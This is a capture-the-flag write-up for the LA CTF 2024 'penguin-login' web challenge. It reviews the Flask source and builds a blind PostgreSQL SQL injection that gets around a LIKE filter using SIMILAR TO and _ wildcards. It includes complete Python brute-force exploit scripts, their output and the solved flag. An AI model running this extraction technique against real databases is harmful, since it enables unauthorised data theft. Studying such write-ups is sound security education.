penguin-login
Table of Contents
Overview
- Solved by: @siunam, @colonneil
- 182 solves / 392 points
- Author: r2uwu2
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
I got tired of people leaking my password from the db so I moved it out of the db. penguin.chall.lac.tf

Enumeration
Index page:

In here, it has an input box.
Let's enter some dummy text into it:


Burp Suite HTTP history:

When we submit the form, it'll send a POST request to /submit with parameter name username.
Not much we can do in here, let's read through this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/penguin-login)-[2024.02.19|15:49:08(HKT)]
└> file penguin-login.zip
penguin-login.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/penguin-login)-[2024.02.19|15:49:09(HKT)]
└> unzip penguin-login.zip
Archive: penguin-login.zip
inflating: app.py
inflating: docker-compose.yaml
inflating: Dockerfile
extracting: requirements.txt
After reading the source code, we have the following findings:
The DBMS (Database Management System) is PostgreSQL:
[...]
import os
from functools import cache
[...]
import psycopg2
[...]
@cache
def get_database_connection():
# Get database credentials from environment variables
db_user = os.environ.get("POSTGRES_USER")
db_password = os.environ.get("POSTGRES_PASSWORD")
db_host = "db"
# Establish a connection to the PostgreSQL database
connection = psycopg2.connect(user=db_user, password=db_password, host=db_host)
return connection
[...]
The database is initialized when the Flask app is running:
[...]
from flask import Flask, request
app = Flask(__name__)
flag = Path("/app/flag.txt").read_text().strip()
[...]
with app.app_context():
conn = get_database_connection()
create_sql = """
DROP TABLE IF EXISTS penguins;
CREATE TABLE IF NOT EXISTS penguins (
name TEXT
)
"""
with conn.cursor() as curr:
curr.execute(create_sql)
curr.execute("SELECT COUNT(*) FROM penguins")
if curr.fetchall()[0][0] == 0:
curr.execute("INSERT INTO penguins (name) VALUES ('peng')")
curr.execute("INSERT INTO penguins (name) VALUES ('emperor')")
curr.execute("INSERT INTO penguins (name) VALUES ('%s')" % (flag))
conn.commit()
[...]
In here, we can see that a table named penguins is created, and it has column name. In those 3 INSERT SQL query, the flag was inserted into table penguins.
The most interesting is the POST method route /submit:
[...]
allowed_chars = set(string.ascii_letters + string.digits + " 'flag{a_word}'")
forbidden_strs = ["like"]
[...]
@app.post("/submit")
def submit_form():
conn = None
try:
username = request.form["username"]
conn = get_database_connection()
assert all(c in allowed_chars for c in username), "no character for u uwu"
assert all(
forbidden not in username.lower() for forbidden in forbidden_strs
), "no word for u uwu"
with conn.cursor() as curr:
curr.execute("SELECT * FROM penguins WHERE name = '%s'" % username)
result = curr.fetchall()
if len(result):
return "We found a penguin!!!!!", 200
return "No penguins sadg", 201
except Exception as e:
return f"Error: {str(e)}", 400
# need to commit to avoid connection going bad in case of error
finally:
if conn is not None:
conn.commit()
[...]
In here, we can see that the executing SQL query is vulnerable to SQL injection, as it doesn't use prepared statement:
with conn.cursor() as curr:
curr.execute("SELECT * FROM penguins WHERE name = '%s'" % username)
result = curr.fetchall()
Also, the result doesn't get reflected. When result is returned, it just response back We found a penguin!!!!!:
if len(result):
return "We found a penguin!!!!!", 200
return "No penguins sadg", 201
So, this route is vulnerable to Blind-based SQL injection!
However, it does some filtering:
allowed_chars = set(string.ascii_letters + string.digits + " 'flag{a_word}'")
forbidden_strs = ["like"]
[...]
assert all(c in allowed_chars for c in username), "no character for u uwu"
assert all(
forbidden not in username.lower() for forbidden in forbidden_strs
), "no word for u uwu"
As you can see, the following characters and string are not allowed:
Allowed characters:
'0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz{}
Allowed string:
like
Hmm… How can we leak the flag without using LIKE clause…
After Googling "postgresql like alternative", I found this StackOverflow post: https://stackoverflow.com/questions/12452395/difference-between-like-and-in-postgres:


Wait, SIMILAR TO?
According to pattern matching operators in PostgreSQL, we can use SIMILAR TO operator to replace LIKE clause, which allows us to use regular expression pattern to find the matches string:

Also, according to w3resource about SIMILAR TO operator, the example is like this:
SELECT <column_name> FROM <table_name> WHERE <column_name> SIMILAR TO '<regular_expression_pattern>';
Exploitation
Based on the above findings, we can exfiltrate the flag via exploiting Blind-based SQL injection with SIMILAR TO operator!
Now, our payload can be:
' OR name SIMILAR TO '<regular_expression_pattern>'
But wait, this will cause syntax error because the single quote didn't get closed. We also can't use comment because those characters aren't in the allowed_chars:

To bypass that, we can just leave the single quote open, like this:
' OR name SIMILAR TO '<regular_expression_pattern>

Uhh… Then? How can we use regular expression pattern to leak the flag?
According to W3Schools, PostgreSQL has some wildcard characters:

Since % is not in the allowed_chars, we'll have to use _ wildcard character.
Now, with the knowledge of wildcard characters, we can try to leak the flag.
- Determine the flag's string length:
To find out the flag's string length, we can use _ multiple wildcard characters. If the string length doesn't match with our wildcard characters length, it'll return False, otherwise returns True.
To do so, we can write a Python script to automate that:
#!/usr/bin/env python3
import requests
class Exploit:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.SUBMIT_ROUTE = '/submit'
self.WILDCARD_CHARACTER = '_'
self.EXCLUDED_NAMES = ('peng', 'emperor')
self.EXCLUDED_NAMES_LENGTH = (len(self.EXCLUDED_NAMES[0]), len(self.EXCLUDED_NAMES[1]))
def leakFlagStringLength(self):
for length in range(1, 100):
print(f'[*] Finding flag string length. Current length: {length}', end='\r')
payload = f"' OR name SIMILAR TO '{self.WILDCARD_CHARACTER * length}"
data = {
'username': payload
}
response = requests.post(f'{self.baseUrl}{self.SUBMIT_ROUTE}', data=data)
isFailed = True if response.status_code == 201 else False
if isFailed:
continue
if length == self.EXCLUDED_NAMES_LENGTH[0] or length == self.EXCLUDED_NAMES_LENGTH[1]:
print(f'[*] Length {length} returned boolean value True, but the length is same as the database\'s penguin name')
continue
return length
if __name__ == '__main__':
baseUrl = 'https://penguin.chall.lac.tf'
exploit = Exploit(baseUrl)
flagStringLength = exploit.leakFlagStringLength()
print(f'[+] We found the correct flag string length: {flagStringLength}')
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/penguin-login)-[2024.02.19|16:43:37(HKT)]
└> python3 exploit.py
[*] Length 4 returned boolean value True, but the length is same as the database's penguin name
[*] Length 7 returned boolean value True, but the length is same as the database's penguin name
[+] We found the correct flag string length: 45
Now we know that the flag string length is 45!
- Leak the flag:
In this step, we can simply brute force the flag's character with the allowed_chars!
However, it's worth noting that an error will occurred with the following SQL query:
' OR name SIMILAR TO 'lactf{1______________________________________

This is because, in regular expression, {x} is to match previous token (Character) exactly x times.
Since we know the flag format is lactf{.*}, we can just not to prepend and append the lactf{ and } to the regular expression pattern.
So, our payload will be something like this:
' OR name SIMILAR TO '______1______________________________________
' OR name SIMILAR TO '______12_____________________________________
' OR name SIMILAR TO '______123____________________________________
Armed with above information, we can finish our Python solve script:
#!/usr/bin/env python3
import requests
from string import ascii_letters, digits
class Exploit:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.SUBMIT_ROUTE = '/submit'
self.WILDCARD_CHARACTER = '_'
self.EXCLUDED_NAMES = ('peng', 'emperor')
self.EXCLUDED_NAMES_LENGTH = tuple(len(name) for name in self.EXCLUDED_NAMES)
# underscore (_) and single quote (') character is excluded,
# because it's the wildcard character and will cause syntax error
# space ( ) character is also excluded, because the flag format shouldn't have that character?
self.ALLOWED_CHARS = sorted(set(ascii_letters + digits + "flag{aword}"))
self.PREPENDED_FLAG = 'lactf{'
self.PREPENDED_FLAG_LENGTH = len(self.PREPENDED_FLAG)
self.APPENDED_FLAG = '}'
self.APPENDED_FLAG_LENGTH = len(self.APPENDED_FLAG)
def leakFlagStringLength(self):
for length in range(1, 100):
print(f'[*] Finding flag string length | Current length: {length}', end='\r')
payload = f"' OR name SIMILAR TO '{self.WILDCARD_CHARACTER * length}"
data = {
'username': payload
}
response = requests.post(f'{self.baseUrl}{self.SUBMIT_ROUTE}', data=data)
isFailed = True if response.status_code == 201 else False
if isFailed:
continue
if length == self.EXCLUDED_NAMES_LENGTH[0] or length == self.EXCLUDED_NAMES_LENGTH[1]:
if length == self.EXCLUDED_NAMES_LENGTH[0]:
print(f'[*] Length {length} returned boolean value True, but the length is same as the database\'s penguin name "{self.EXCLUDED_NAMES[0]}"')
elif length == self.EXCLUDED_NAMES_LENGTH[1]:
print(f'[*] Length {length} returned boolean value True, but the length is same as the database\'s penguin name "{self.EXCLUDED_NAMES[1]}"')
continue
return length
def leakFlagData(self, flagStringLength):
leakedFlag, formattedFlag = str(), str()
while len(formattedFlag) < flagStringLength:
formattedFlag = self.PREPENDED_FLAG + leakedFlag + self.APPENDED_FLAG
if len(formattedFlag) == flagStringLength:
break
for character in self.ALLOWED_CHARS:
print(f'[*] Brute forcing character "{character}" | Current leaked flag: {formattedFlag}', end='\r')
regexCharacters = leakedFlag + character
charactersLeft = flagStringLength - self.PREPENDED_FLAG_LENGTH - self.APPENDED_FLAG_LENGTH - len(regexCharacters)
regexPattern = self.WILDCARD_CHARACTER * self.PREPENDED_FLAG_LENGTH
regexPattern += regexCharacters
regexPattern += self.WILDCARD_CHARACTER * charactersLeft
regexPattern += self.WILDCARD_CHARACTER * self.APPENDED_FLAG_LENGTH
payload = f"' OR name SIMILAR TO '{regexPattern}"
data = {
'username': payload
}
response = requests.post(f'{self.baseUrl}{self.SUBMIT_ROUTE}', data=data)
isFailed = True if response.status_code == 201 else False
isLastCharacter = True if character == self.ALLOWED_CHARS[-1] else False
isFailedLastCharacter = True if isFailed and isLastCharacter else False
# if we loop through all possible character and still failed,
# we can assume that the correct flag character is the underscore character
if isFailedLastCharacter:
leakedFlag += self.WILDCARD_CHARACTER
break
if isFailed:
continue
leakedFlag += character
break
isLeakedSuccessfully = False
if len(formattedFlag) != flagStringLength:
return isLeakedSuccessfully, formattedFlag
isLeakedSuccessfully = True
return isLeakedSuccessfully, formattedFlag
if __name__ == '__main__':
baseUrl = 'https://penguin.chall.lac.tf'
exploit = Exploit(baseUrl)
print('[*] Leaking the flag string length...')
flagStringLength = exploit.leakFlagStringLength()
if not flagStringLength:
print('\n[-] Unable to find the correct flag string length')
exit(0)
print(f'\n[+] We found the correct flag string length: {flagStringLength}')
print('[*] Leaking the flag...')
isLeakedSuccessfully, formattedFlag = exploit.leakFlagData(flagStringLength)
if not isLeakedSuccessfully:
print(f'\n[-] The leaked flag length is not the same as the flag string length ({flagStringLength}). Leaked flag: {formattedFlag}')
exit(0)
print(f'\n[+] The flag has been fully leaked! Flag: {formattedFlag}')
┌[siunam♥Mercury]-(~/ctf/LA-CTF-2024/web/penguin-login)-[2024.02.19|21:43:59(HKT)]
└> python3 exploit.py
[*] Leaking the flag string length...
[*] Length 4 returned boolean value True, but the length is same as the database's penguin name "peng"
[*] Length 7 returned boolean value True, but the length is same as the database's penguin name "emperor"
[*] Finding flag string length | Current length: 45
[+] We found the correct flag string length: 45
[*] Leaking the flag...
[*] Brute forcing character "0" | Current leaked flag: lactf{90stgr35_3s_n0t_l7k3_th3_0th3r_dbs_0w}
[+] The flag has been fully leaked! Flag: lactf{90stgr35_3s_n0t_l7k3_th3_0th3r_dbs_0w0}
- Flag:
lactf{90stgr35_3s_n0t_l7k3_th3_0th3r_dbs_0w0}
Conclusion
What we've learned:
- PostgreSQL Blind-based SQL injection with conditional responses and filter bypass